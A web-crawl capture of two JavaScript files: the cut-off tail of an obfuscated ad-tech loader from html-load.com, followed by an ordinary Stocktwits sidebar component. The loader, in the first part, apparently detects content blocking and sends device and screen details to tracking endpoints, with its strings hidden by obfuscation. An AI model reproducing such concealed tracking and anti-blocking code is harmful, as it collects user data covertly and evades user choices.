")):(t[e(2876)][e(1753)]((0,r.md)(o.A[e(1703)]())),t[e(2876)][e(1753)]((0,r.md)(o.A[e(1703)]())))),t[e(2596)](e(2031))&&e(3310)!==t[e(3212)][e(466)]()){const n=t[e(3556)](e(2031));n?t[e(2596)](e(3001))?t[e(1273)](e(3001)):t[e(622)](e(2031),(0,r.md)(n)):t[e(622)](e(2031),(0,r.md)(o.A[e(1703)]()))}t[e(2596)](e(1614))&&""===t[e(3556)](e(1614))&&!t[e(2596)](e(3142))&&(t[e(2596)](e(3747))?(t[e(1273)](e(3747)),t[e(622)](e(1614),p)):t[e(622)](e(1614),f)),t[e(2596)](e(2585))&&""===t[e(3556)](e(2585))&&(e(3688)===t[e(3212)][e(466)]()?t[e(622)](e(2585),w):t[e(622)](e(2585),g))})),await(0,d.y)(100);for(const e of i){for(const t of e)l[n(4173)](t[n(307)])[n(2273)]((e=>{const r=n;for(const n of Object[r(1763)](t[r(557)]))e[r(622)](n,t[r(557)][n]);!0===t[r(700)]&&e[r(700)]()}));let r=[];for(const e of t)l[n(4173)](e)[n(2273)]((t=>{r=r[n(1904)](x(t))}));r=Array[n(3247)](new Set(r)),r[n(2273)]((t=>{const e=n;if(!(c||v)(t,h[e(2342)]))throw new Error(e(2352)+t[e(3212)])}))}await(0,u.c)((t=>window[n(604)]?window[n(604)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(700)]()}}(n)}(f),()=>async function(n){const r=a2i,{protectUrlContext:c,isDomainShardingEnabled:d}=n,h=o.A[r(3545)]([r(801),r(2898),r(1208),r(2908),r(3631)]),f=document[r(1158)](r(870));return f[r(622)](r(632),"1"),f[r(1614)]=(0,i.Wq)({protectUrlContext:c,url:""[r(1904)](e.A[r(1964)],r(2009))[r(1904)](h),kind:i.MN[r(3254)],key:null,endpoint:e.A[r(1964)],extra:{shardingIndex:d?o.A[r(2297)](0,s.ch):-1}}),U(f),(0,u.c)(((n,u)=>{const m=r,p=Date[m(1249)]();((e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a2i;i||(i=!0,t?n[r(2924)]():n[r(354)](e))};e[r(3327)](r(1891),(()=>o(!0))),e[r(3327)](r(1979),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(1979)])&&void 0!==n?n:new Error(e(2566)))})),window[r(3327)](r(4073),(t=>{const n=r;t[n(3038)]===e[n(1864)]&&o(!0)}));const s=z.A[r(4180)](window)[r(508)][r(4180)][r(3167)](e);if((a.A[r(3597)]()||a.A[r(494)]())&&s){const t=Date[r(1249)]();fetch(s,{cache:r(2652),priority:r(806)})[r(1081)]((t=>t[r(3384)]()))[r(1081)]((()=>{const e=r,n=Date[e(1249)]()-t,i=Math[e(857)](1001,5*n);l.A[e(2423)](e(1852)[e(1904)](i,e(3626))[e(1904)](n)),setTimeout((async()=>{const t=e;await T(),o(!1,new Error(t(1002)))}),i)}))[r(3672)]((()=>o(!1,new Error(r(2274)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1249)]()-p;l.A[t(2423)](t(1749)[t(1904)](n,"ms"));const r=Date[t(1249)](),a=(0,i.Wq)({protectUrlContext:c,url:""[t(1904)](e.A[t(1964)],t(3116))[t(1904)](h),kind:i.MN[t(3254)],key:null,endpoint:e.A[t(1964)],extra:{shardingIndex:d?o.A[t(2297)](0,s.ch):-1}});fetch(a,{cache:t(2652),priority:t(806)})[t(1081)]((e=>e[t(3384)]()))[t(1081)]((()=>{const e=t,i=Date[e(1249)]()-r,o=Math[e(857)](1001,5*n,5*i);l.A[e(2423)](e(2703)[e(1904)](o,e(1826))[e(1904)](i,"ms")),setTimeout((async()=>{const t=e;await T(),l.A[t(2423)](t(2770)[t(1904)](o,t(397))[t(1904)](h)),u(t(3942))}),o)}))[t(3672)]((e=>u(t(2635)[t(1904)](e))))},onError:t=>u(m(720)[m(1904)](null==t?void 0:t[m(4073)]))}),window[m(3327)](m(4073),(t=>{const e=m;if(e(3585)!=typeof t[e(4156)]||!t[e(4156)][e(371)](h))return;const r=Date[e(1249)]()-p;return l.A[e(2423)](e(3157)[e(1904)](t[e(4156)],e(2885))[e(1904)](r,"ms")),t[e(4156)]===h?n():t[e(4156)][e(1666)](e(1586))?u(e(2262)[e(1904)](t[e(4156)][e(2205)](""[e(1904)](h,"_"))[1])):void 0})),document[m(1104)][m(1682)](f)}))[r(1081)]((t=>(f[r(700)](),t)))[r(3672)]((t=>{throw f[r(700)](),t}))}(f),()=>N(f),...c?[()=>N(f,0)]:[],()=>async function(t,n){const r=a2i;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?o.A[r(2297)](0,s.ch):-1);const d=o.A[r(3545)]([r(1918),r(2997),r(3027),r(1189),r(2317)]);return(0,u.c)(((t,o)=>{const s=r,a=(0,i.Wq)({protectUrlContext:c,url:""[s(1904)](e.A[s(1964)],s(3822))[s(1904)](d),kind:i.MN[s(3254)],key:null,endpoint:e.A[s(1964)],extra:{shardingIndex:n}});fetch(a)[s(1081)]((t=>t[s(3384)]()))[s(1081)]((e=>{const n=s;e===d?t():o(n(2713))}))[s(3672)]((t=>o(s(576)+t)))}))}(f),()=>async function(t,n){const r=a2i;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?o.A[r(2297)](0,s.ch):-1);const d=o.A[r(3545)]([r(1918),r(2997),r(3027),r(1189),r(2317)]);return(0,u.c)(((t,o)=>{const s=r,a=(0,i.Wq)({protectUrlContext:c,url:""[s(1904)](e.A[s(1964)],s(733))[s(1904)](d),kind:i.MN[s(3254)],key:null,endpoint:e.A[s(1964)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(822)](s(301),a),l[s(1944)]=()=>{const e=s;4===l[e(2170)]&&(l[e(1065)][e(3792)](d)?t():o(e(4227)))},l[s(4066)]=()=>o(s(2829)),l[s(3622)]=()=>o(s(3267)),l[s(2705)]()}))}(f)];await async function(t,e,n){const r=a2i,i=[],o=[],s=()=>{var t;return null===(t=o[a2i(415)]())||void 0===t?void 0:t()},a=()=>{const t=a2i;for(;o[t(2417)]>0;)s()};let c=!1,l=0;t[r(2273)]((t=>i[r(1580)]([t,0])));const u=Array[r(3247)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(2417)];){for(;0===i[e(2417)]&&l<t[e(2417)]&&!c;)await new Promise((t=>{o[e(1580)](t)}));const r=i[e(415)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(2417)]&&a()}catch(t){if(d>=n[e(2417)])throw c=!0,a(),t;setTimeout((()=>{i[e(1580)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4152)](u)}(p,0,[153,197,298])})(c,(0,s.az)(c,e.A[v(1964)]))[v(3672)]((t=>{const e=v;l.A[e(1979)](e(2248)[e(1904)](t)),(0,f.Pf)(t,V,(async t=>await l.A[e(1785)](e(803),t)))}))}if(async function(t,n,r){const s=v,a=n[s(3493)];a&&a[s(1983)]&&(window[s(1439)]=window[s(1439)]||{},window[s(1439)][s(633)]=window[s(1439)][s(633)]||[],window[s(1439)][s(633)][s(1580)]((()=>{const n=s;window[n(1439)][n(2586)]()[n(3327)](n(3383),(s=>{const c=n;if(s[c(1157)])return;const l=function(t,e,n,r,i,s){const a=c;var l,u;const d=t[a(1421)][a(2449)],h=d[a(3792)](a(811))?null===(l=d[a(2205)](a(811))[1])||void 0===l?void 0:l[a(2205)](":")[0]:Q();return function(t,e,n,r,i,o,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,E){const M=a;return{dt:M(4077),pd:M(630),di:t,ap:"",sr:n,pp:r,md:"1",ui:o,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[a(2036)],0,n,r,0,h,Q(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(3447)](navigator[a(1481)])?"1":"2",0,0,0,0,0,0,0,i[a(1335)],i[a(2320)],i[a(1648)][a(3079)]()[a(3719)](),i[a(1137)],o.A[a(2398)](15,30),0,i[a(2731)]&&a(4265)==typeof i[a(2731)][0]&&a(4265)==typeof i[a(2731)][1]?""[a(1904)](i[a(2731)][0],"x")[a(1904)](i[a(2731)][1]):"",i[a(1137)],0,s||(null===(u=t[a(1439)][a(2586)]()[a(2707)](a(3833)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3419)],a[c(579)],s,r),u=((t,n)=>{const r=c,o=new URL(r(2764));Object[r(580)](n)[r(2273)]((t=>{const e=r;let[n,i]=t;i&&o[e(306)][e(4185)](n,i)}));const s=t[r(1421)][r(1158)](r(1167));return s[r(1614)]=(0,i.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:o[r(2585)],endpoint:e.A[r(1964)]}),s[r(622)](r(1172),r(767)),s})(window,l);document[c(670)][c(1682)](u)}))})))}(c,W,g[v(3833)]),!1===(null===(E=W[v(714)])||void 0===E?void 0:E[v(2429)])){const R=W[v(714)][v(3884)]||[v(1494)];(0,hn.je)(R)}W[v(2012)]||(0,hn.lD)(W[v(3579)]||[]),(0,hn.N2)(W[v(3579)]||[]),function(t,e,n){const r=v,i=[],o=Array[r(3247)](t[r(1421)][r(4173)](r(870)));for(const t of o)try{const o=t[r(1864)];if(!o)continue;if(!ce(o))continue;Ee(o,e,n,i)}catch(t){}}(L,c,j);const H=Me(L,c,j),I=1e3;let O=0;function F(t){const e=v;if(document[e(1822)])return O=t,requestAnimationFrame(F);t-O>=I&&(window[e(604)]?window[e(604)](H,{timeout:120}):setTimeout(H,0),O=t),requestAnimationFrame(F)}requestAnimationFrame(F)}finally{Ce(),x&&_e()}})(c,E,W,L)}catch(B){l.A[p(1979)](B,p(4023),B[p(3854)]),l.A[p(1785)](p(1708),p(1665)+B[p(3353)]())}}catch(P){throw P}finally{Ce(),(0,V.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stocktwits.com/_next/static/chunks/4685.ca4556098579c29a.js
body_size: 275
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4685],{24685:(e,s,a)=>{"use strict";a.r(s),a.d(s,{default:()=>h});var r=a(80263),i=a(8365),n=a(14052),t=a(14388),l=a(31089),d=a(11815),c=a(52378),o=a(19673),b=a(91205),m=a(57593),x=a(94994),_=a.n(x);function h(e){let{symbolData:s,symbol:a}=e,{website:x,sourceCode:h,categories:p=[]}=s?.assetProfile?.info||{};return(0,r.jsxs)(l.A,{className:_().sidebarContainer,direction:"col",align:"start",children:[(0,r.jsxs)(l.A,{className:_().sidebarHeader,content:"between",children:[(0,r.jsx)("span",{children:"Info"}),(0,r.jsx)(o.A,{right:!0,className:"cursor-pointer",onClick:()=>{a&&((0,d.to)(a,"info"),(0,b.xu)("info",a))}})]}),(0,r.jsxs)(l.A,{className:_().sidebarContent,direction:"col",children:[(0,r.jsxs)(l.A,{className:_().sidebarItem,align:"start",content:"between",children:[(0,r.jsx)("span",{className:_().label,children:"Links"}),(0,r.jsxs)(c.A,{className:_().link,href:x,onClick:()=>(0,b.DE)(a,"website","right_rail"),children:[(0,r.jsx)(i.g,{icon:n.Bwz,className:"mr-2"}),"Website"]})]}),(0,r.jsxs)(l.A,{className:_().sidebarItem,align:"start",content:"between",children:[(0,r.jsx)("span",{className:_().label,children:"Source code"}),(0,r.jsxs)(c.A,{className:_().link,href:h,onClick:()=>(0,b.DE)(a,"sourceCode","right_rail"),children:[(0,r.jsx)(i.g,{icon:t.Vz1,className:"mr-2"}),"GitHub"]})]}),!!p?.length&&(0,r.jsxs)(l.A,{className:_().sidebarItem,align:"end",content:"between",children:[(0,r.jsx)("span",{className:_().label,children:"Categories"}),(0,r.jsxs)("span",{className:"truncate ml-1 text-xs",children:[p[0],p.length>1&&(0,r.jsxs)(r.Fragment,{children:[", +",p.length-1," more"]})]})]}),(0,r.jsx)(m.A,{symbol:a,symbolData:s,title:"Official Reps",onlyAvatars:!0,buttonClassName:"w-full",labelClassName:_().label,listClassName:_().sidebarItem})]})]})}},94994:e=>{e.exports={sidebarContainer:"Sidebar_sidebarContainer__OQ0nL bg-primary-background border-0 border-b border-primary-hairline text-primary-text overflow-hidden p-4 gap-4",sidebarHeader:"Sidebar_sidebarHeader__67P0E text-xs uppercase font-semibold w-full",sidebarContent:"Sidebar_sidebarContent___UQBf w-full gap-3",sidebarItem:"Sidebar_sidebarItem__AJw8o text-sm w-full",link:"Sidebar_link__285aa cursor-pointer inline-flex items-center rounded-full text-xs bg-st-button-tertiary-bg h-[24px] px-3 hover|!bg-light-grey-5 dark|hover|!bg-dark-grey-4 font-semibold",description:"Sidebar_description__bQ26m text-sm line-clamp-4",expandedDescription:"Sidebar_expandedDescription__adsKR !line-clamp-none",label:"Sidebar_label__yE_8Y text-st-secondary-text capitalize"}}}]);